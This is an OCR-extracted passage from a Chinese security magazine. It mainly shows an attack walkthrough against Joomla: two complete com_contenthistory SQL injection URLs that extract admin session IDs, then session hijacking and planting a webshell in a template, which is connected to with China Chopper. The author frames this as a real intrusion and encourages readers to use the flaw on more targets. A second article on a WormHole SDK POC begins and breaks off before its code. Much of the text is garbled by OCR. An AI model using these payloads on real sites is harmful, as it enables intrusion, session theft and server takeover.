

图 2-4-3

第 53 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

刷新后,仍然无法登陆。

**Call Acalhost / Josefa Carlstofolio** 

LCookies / CSS | Forms | Inages | Information | Miscellaneous / Outline / Resize X Tools | View Source | | Options



图 2-4-4

这里当时 todaro 牛给换了一个语句, 条件改成了 where username =' admin' 这样的,

#### 但是返样是丌会出结果癿。完整诧句:

/index.php?option=com\_contenthistory&view=history&list[ordering]=&item\_id=75&type\_id=1 &list[select]= (select 1=updatexml(1,concat(0x5e24,(select session id from test session where username=' admin' limit 0,1),0x5e24),1))

这条语句当时我测试不成功,现在本地做实验可以成功,大家都可以试一试,当时不成功以

后, 我看本地环境中只有 userid 这个值很奇怪。所以, 更改了语句

/index.php?option=com\_contenthistory&view=history&list[ordering]=&item\_id=75&type\_id=1 &list[select]= (select 1=updatexml(1,concat(0x5e24,(select session id from test session where userid !=0 limit 0,1),0x5e24),1))

当时出现一个 demo 用户的 session 值, 也无法登陆。后来, 等了几天, 管理员一登陆,

### 我就赶快记录下 session, 登陆了后台。



图 2-4-5

第 54 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



刷新一下,进入后台。



图 2-4-6

进入后台,然后就是 getshell 了。由于 getshell 是通过修改模版去 getshell, 所以要快,

要不被发现就不好了。后台选择 extensions--templates, 如图:



# 迕入到返个页面



图 2-4-8

第 55 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



然后选择左侧的 templates,进入该页面。



图 2-4-9

选择一个模版去修改,比如第一个,点击标题即可。进入后,选择左侧 index.php (这里随



便选)然后备仹好内容后。

图 2-4-10

清穸内容,更改为 webshell,然后 save&close。





# 然后点 close, 返回到选择模版页面, 点击左侧 style,进入该页面。





# 使用后面癿星星讴置修改癿模版为默认值。





第 57 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



### 然后,直接使用菜刀连接





| $\rangle$ = $\Box$ X<br>□中国菜刀@20100928<br>http://localhost/joomla/index<br>ш                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| C:\WWY\joomla\                                                                                                    |                                                                                                    |                                                                                                    | $\pm$ v                                                                                                    | 读取                                                                                                    | 星期四 2015-11-05 九月廿四                                                                                             |
| 目录(16), 文件(7)<br>127.0.0.1                                                                                                    | 名称                                                                                                    | 时间                                                                                                    | 大小                                                                                                    | 属性                                                                                                    | 站点类别<br>ΘF                                                                                                    |
| ⊕k:<br>$\boxminus\, \textcircled{\#}$ C:<br>$\boxminus$ $\widehat{\boxdot}$ mm<br>8Ò<br>joomla<br>administrator<br>À<br>bin<br>cache<br>A<br>cli<br>components<br>A<br>images<br>includes<br>language<br>layouts<br>A<br>libraries<br>À<br>Jogs<br>media<br>modules<br>A<br>plugins<br>templates<br>Ã<br>tmp<br>$\oplus$ D: | administrator<br>A<br>Ò<br>bin<br>cache<br>À<br>cli<br>A<br>components<br>Ò<br>images<br>À<br>includes<br>language<br>A<br>layouts<br>À<br>libraries<br>Ò<br>logs<br>ò<br>media<br>modules<br>Ò<br>plugins<br>À<br>templates<br>ò<br>tmp<br>E<br>configuration.php<br>Ē<br>htaccess.txt<br>$\overline{\mathbf{u}}$<br>index.php<br>Ð<br>LICENSE.txt<br>Ð<br>README.txt<br>Ð<br>robots.txt<br>n<br>web.config.txt | 2015-09-09 03:47:09<br>2015-09-09 03:47:09<br>2015-11-05 11:19:25<br>2015-09-09 03:47:09<br>2015-09-09 03:47:09<br>2015-09-09 03:47:09<br>2015-09-09 03:47:09<br>2015-09-09 03:47:09<br>2015-09-09 03:47:09 | 0<br>0<br>0<br>0<br>O<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>1786<br>2915<br>1212<br>18092<br>4213<br>842<br>1690 | 0777<br>0777<br>0777<br>0777<br>0777<br>0777<br>0777<br>0777<br>0777<br>0777<br>0777<br>0777<br>0777<br>0777<br>0777<br>0777<br>0666<br>0666<br>0666<br>0666<br>0666<br>0666<br>0666 | 默认类别<br>ïŸ.<br>$\Box$ Type1<br>日程提醒<br>∏<br>$\Box$<br><b>El Check Update</b><br>$\overline{\mathbf{t}}$<br>快捷方式 |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | GB2312                                                                                                    |

图 2-4-15

成功拿到 shell 权限,然后记得把模板和代码还原。实际渗透中很多信息不便透露,还请见 谅。就是希望大家用这个洞,多做些项目。最后再次感谢 todaro 给予的支持和帮助。

(全文完)责仸编辑:left

第 58 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。





第1节 SDK 漏洞 - WormHole 虫洞自劢检测 POC

作者:匿名

来自:书安

网址:http://www.secbook.net/

由于稿件中 POC 只有一个单独的 python 脚本,所以小编在这里给大家写一下测试吧。

开始运行是不行的, 提示没有 nmap 模块, 如图 3-1-1:



图 3-1-1

所以返里需要大家安装 python-nmap,安装命令如下,如图 3-1-2:



图 3-1-2

第 59 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

#### 测试环境 Kali v1.1.0



返就可以用了。如果想测试其他网段,在文件中,添加戒修改 target 卲可,如图 3-1-4



图 3-1-4

以下为 wormhole.py 代码内容:

